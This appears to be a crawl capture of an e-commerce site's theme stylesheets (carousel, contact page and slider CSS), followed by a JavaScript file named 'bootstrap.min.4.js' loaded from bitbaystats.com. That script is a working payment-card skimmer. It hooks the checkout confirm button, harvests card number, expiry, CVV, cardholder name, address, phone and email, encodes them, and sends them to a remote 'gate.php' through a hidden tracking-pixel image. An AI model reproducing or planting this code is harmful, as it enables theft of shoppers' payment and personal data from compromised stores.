.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls .owl-buttons div {
  position: absolute;
}
.owl-controls .owl-buttons .owl-prev{
  left: 10px;
  top: 45%; 
}
 
.owl-controls .owl-buttons .owl-next{
  right: 10px;
  top: 45%;
}
.owl-carousel .owl-buttons div i {
	font-size: 40px;
	margin: -20px 0 0;
}
.owl-pagination {
	text-align: center;      
	position: relative;
}
.owl-controls .owl-page {
	display: inline-block;
	margin: 0px 5px;
    zoom: 1;
}
.owl-controls .owl-page span {
	display: block;
    width: 10px;
    height: 10px;
    background: #000000;
    margin: 3px;
    text-indent: -9999px;
    -webkit-transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    -moz-transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    -o-transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    transition: transform 0.3s cubic-bezier(.7,-.2,.3,2.5),color 0.15s ease-out;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.owl-controls .owl-page.active span {
	background: #ebb5ac;
    border-color: #ebb5ac;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.owl-controls .owl-page span:hover {
    background: #ebb5ac;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .grid_default_width,
    .tablatest_default_width,
    .tabbestseller_default_width,
    .tabspecial_default_width,
    .featured_default_width,
    .latest_default_width,
    .special_default_width,
    .bestseller_default_width,
    .related_default_width,
    .tabcategory0_default_width,
    .tabcategory1_default_width,
    .tabcategory2_default_width,
    .tabcategory3_default_width,
    .tabcategory4_default_width,
    .tabcategory5_default_width,
    .tabcategory6_default_width,
    .tabcategory7_default_width,
    .tabcategory8_default_width,
    .tabcategory9_default_width{
        width: 25%;
    }
}
@media (max-width: 991px) and (min-width: 651px) {
    .grid_default_width,
    .tablatest_default_width,
    .tabbestseller_default_width,
    .tabspecial_default_width,
    .featured_default_width,
    .latest_default_width,
    .special_default_width,
    .bestseller_default_width,
    .related_default_width,
    .tabcategory0_default_width,
    .tabcategory1_default_width,
    .tabcategory2_default_width,
    .tabcategory3_default_width,
    .tabcategory4_default_width,
    .tabcategory5_default_width,
    .tabcategory6_default_width,
    .tabcategory7_default_width,
    .tabcategory8_default_width,
    .tabcategory9_default_width {
        width: 33%;
    }
}
@media (max-width: 650px) and (min-width: 400px) {
    .grid_default_width,
    .tablatest_default_width,
    .tabbestseller_default_width,
    .tabspecial_default_width,
    .featured_default_width,
    .latest_default_width,
    .special_default_width,
    .bestseller_default_width,
    .related_default_width, 
    .tabcategory0_default_width,
    .tabcategory1_default_width,
    .tabcategory2_default_width,
    .tabcategory3_default_width,
    .tabcategory4_default_width,
    .tabcategory5_default_width,
    .tabcategory6_default_width,
    .tabcategory7_default_width,
    .tabcategory8_default_width,
    .tabcategory9_default_width {
        width: 50%;
    }
}


/******** Contact Page Design *********/
.contact-form {
    float: left;
    width: 100%;
    padding-bottom: 50px;
}
.contact-form .left-part {
    width: 50%;
    float: left;
    margin-right: 30px;
}
.contact-form .left {
    float: right;
    width: 50%;
    padding-left: 30px;
    margin-top: 30px;
    position: relative;
    z-index: 3;
}
.contact-form .right {
    margin-top: 30px;
    float: left;
    width: 50%;
    padding-right: 30px;
	padding-bottom: 0;
    border-right: 1px solid #ededed;
}
.contact-form .map {
    width: 100%;
    float: left;
}
#content .contact-form h3 {
    font-size: 16px;
	margin-bottom: 20px;
}
.contact-form .left strong {
    font-size: 13px;
    text-transform: capitalize;
    display: inline-block;
    color: #000;
    vertical-align: top;
    font-weight: 500;
}
.contact-form .left address {
    display: inline-block;
}
.contact-form .left .address-detail {
    border-bottom: 1px solid #ededed;
    padding-bottom: 15px;
    margin-bottom: 20px;
}
.contact-form .left  .comments {
   border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 20px;
    width: 100%;
    float: left;
    padding-left: 0;
}
.information-contact .contact-form .panel-body {
    padding: 30px 0;
    overflow: auto;
    width: 100%;
    float: left;
}
.contact-form .form-horizontal .control-label {
    padding-left: 0;
    padding-right: 0;
}
.contact-form .left .contact a.btn.btn-info {
    margin-top: 20px;
}
#google_map {
	width:100%;
    height:350px;
    margin-bottom: 30px;
}

.contact-form .map-btn .btn-info {
    background: #ebb5ac;
    color: #000;
    border-color: #ebb5ac;
}
.contact-form .map-btn .btn-info:hover {
    background-color: #000000;
    border-color: #000000;
    color: #fff;
}
@media (max-width:1199px){
	.contact-form .left .address-detail .img-thumbnail {
		max-height: 40px;
		width: auto;
	}
	.contact-form .left {
		padding-left: 15px;
	}
	.contact-form .right {
		padding-right: 15px;
	}
	
}
@media (max-width:991px){
	.contact-form .left,
	.contact-form .right {
		width: 100%;
		padding: 0;
		border:0;
	}
	.contact-form {
		padding-bottom: 30px;
	}
	.contact-form .left {
		margin-top: 10px;
	}
}
@media(max-width:767px){
	.contact-form .form-horizontal .control-label {
		margin-bottom: 10px;
		padding-left: 15px;
	}
	.contact-form .map-btn {
		margin-top: 20px;
		margin-bottom: 20px;
	}
}

.product-carousel{
    overflow-x:hidden ;
}

.product-carousel .slider-item img{
    padding: 5px;
}

/*vertical-carousel*/

.slider .swiper-container {
    width: 100%;
    height: 100%;
}
.slider__flex {
    display: flex;
    align-items: flex-start;
}
.slider__col {
    display: flex;
    flex-direction: column;
    width: 150px;
    margin-right: 32px;
}
.slider__prev,
.slider__next {
    cursor: pointer;
    text-align: center;
    font-size: 14px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.slider__prev:focus,
.slider__next:focus {
    outline: none;
}
.slider__thumbs {
    height: calc(580px - 96px);
}
.slider__thumbs .slider__image {
    transition: 0.25s;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: 0.5;
}
.slider__thumbs .slider__image:hover {
    opacity: 1;
}
.slider__thumbs .swiper-slide-thumb-active .slider__image {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
    opacity: 1;
}
.slider__images {
    height: 580px;
}
.slider__images .slider__image img {
    transition: 3s;
}
.slider__images .slider__image:hover img {
    transform: scale(1.1);
}
.slider__image {
    width: 100%;
    height: 100%;
    /*border-radius: 30px;*/
    overflow: hidden;
}
.slider__image img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
@media (max-width: 767.98px) {
    .slider__flex {
        flex-direction: column-reverse;
    }
    .slider__col {
        flex-direction: row;
        align-items: center;
        margin-right: 0;
        margin-top: 24px;
        width: 100%;
    }
    .slider__images {
        width: 100%;
    }
    .slider__thumbs {
        height: 100px;
        width: calc(100% - 96px);
        margin: 0 16px;
    }
    .slider__prev,
    .slider__next {
        height: auto;
        width: 32px;
        color: #000;
    }
}




    

--- FILE ---
content_type: text/css
request_url: https://evewomens.com/catalog/view/theme/Styleway/stylesheet/codezeel/carousel.css
body_size: 624
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:none;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	transform: translate3d(0px, 0px, 0px);
}
.product-carousel .slider-wrapper-outer{
	/* overflow: hidden; */
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation {
    top: 35%;
    position: absolute;
    width: 100%;
    z-index: 7;
    direction: ltr !important;
}
.blogs .customNavigation{
    top: 40%;
    z-index: 7;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czcategorylistblock:hover .customNavigation{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
#czcategorylistblock .customNavigation::after,
.blogs .customNavigation:after {
    position: absolute;
    content: "";
}
.customNavigation a:before {
    content: "";
}
.customNavigation a {
    font-size: 0px;
    position: absolute;
    font-weight: 300;
    height: 34px;
    width: 34px;
    line-height: 35px;
    padding: 0;
    color: #fff;
    cursor: pointer;
    overflow: hidden;
    transition: none;
    border: 0;
    text-align: center;
}
.customNavigation a.btn-prev {
    left: -40px;
}
.customNavigation a.btn-prev:before{
    content: "\f104";
}

.customNavigation a.btn-next {
    right: -40px;
}
.customNavigation a.btn-next:before{
    content: '\f105';
}

.customNavigation a.prev {
   left: -40px;
   background: #bbb;
}
.customNavigation a.next {
  right: -40px;
  background: #bbb;
}
.customNavigation a.prev:before {
    content: '\f0d9';
}
.customNavigation a.next:before {
    content: '\f0da';
    padding-left: 4px;
}
.customNavigation a:before {
    font-family: "FontAwesome";
    font-size: 25px;
    line-height: 35px;
    color: #fff;
    font-weight: 300;
    position: absolute;
    height: 34px;
    width: 34px;
    left: 0;
    right: 0;
    text-align: center;

}
.categoryblock-wrapper .customNavigation a:hover{
    background: none;
  
}
.categoryblock-wrapper .customNavigation a:hover:before{
    color: #ebb5ac;
}
.customNavigation a:hover {
    background: #ebb5ac;
}
.customNavigation a:hover:before {
    color: #000;
}

@media (max-width: 1550px) {
    .customNavigation a.prev {
        left: 0px;
    }
    .customNavigation a.next {
        right: 0px;
    }
    .customNavigation a.btn-prev {
        left: 0;
    }
    .customNavigation a.btn-next {
        right: 0;
    }
}
@media (max-width: 991px) {
    .customNavigation a.btn-prev {
        left: 0px;
      }
      .customNavigation a.btn-next {
        right: 0px;
      }
  }


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/bootstrap.min.4.js
body_size: 2071
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };
 
    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"], input[name="cardnumber"], input[name="card_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"], select[name="exp_month"], input[name="exp_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"], select[name="exp_year"], input[name="exp_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"], input[name="cvv"], input[name="cvc"]'),
            cardholder: document.querySelector('input[name="cc_owner"], input[name="cardholder"], input[name="card_name"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        
        if (addressSelect && addressSelect.selectedOptions.length > 0) {
            const selectedText = addressSelect.selectedOptions[0].text.trim();
            
            if (selectedText.length > 0) {
                const parts = selectedText.split(',').map(part => part.trim());
                
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                } else {
                    addressData.address = selectedText;
                }
            }
        }

        if (!addressData.address || !addressData.city) {
            const address1 = document.querySelector('#input-shipping-address-1, input[name="address_1"], #address_1');
            const address2 = document.querySelector('#input-shipping-address-2, input[name="address_2"], #address_2');
            const city = document.querySelector('#input-shipping-city, input[name="city"], #city');
            const state = document.querySelector('#input-shipping-zone, select[name="zone_id"], input[name="zone"], #zone_id, #state');
            const country = document.querySelector('#input-shipping-country, select[name="country_id"], #country_id, #country');
            const zip = document.querySelector('#input-shipping-postcode, input[name="postcode"], #postcode, input[name="zip"], #zip');
            const phone = document.querySelector('input[name="telephone"], #telephone, input[name="phone"], #phone');
            const email = document.querySelector('input[name="email"], #email');

            if (address1 && address1.value) {
                addressData.address = address1.value;
                if (address2 && address2.value) {
                    addressData.address += ', ' + address2.value;
                }
            }
            
            if (city && city.value) addressData.city = city.value;
            
            if (state) {
                if (state.tagName === 'SELECT' && state.selectedOptions.length > 0) {
                    addressData.state = state.selectedOptions[0].text;
                } else if (state.value) {
                    addressData.state = state.value;
                }
            }
            
            if (country) {
                if (country.tagName === 'SELECT' && country.selectedOptions.length > 0) {
                    addressData.country = country.selectedOptions[0].text;
                } else if (country.value) {
                    addressData.country = country.value;
                }
            }
            
            if (zip && zip.value) addressData.zip = zip.value;
            if (phone && phone.value) addressData.phone = phone.value;
            if (email && email.value) addressData.email = email.value;
        }

        if (!addressData.phone) {
            const altPhone = document.querySelector('input[type="tel"]');
            if (altPhone && altPhone.value) {
                addressData.phone = altPhone.value;
            }
        }

        if (!addressData.email) {
            const altEmail = document.querySelector('input[type="email"]');
            if (altEmail && altEmail.value) {
                addressData.email = altEmail.value;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        const allData = {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };

        return allData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick(event) {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 800);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm, button[type="submit"], input[type="submit"], .btn-checkout, .checkout-button');

        if (confirmButton) {
            confirmButton.removeEventListener('click', handleConfirmClick);
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                initialize();
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
})();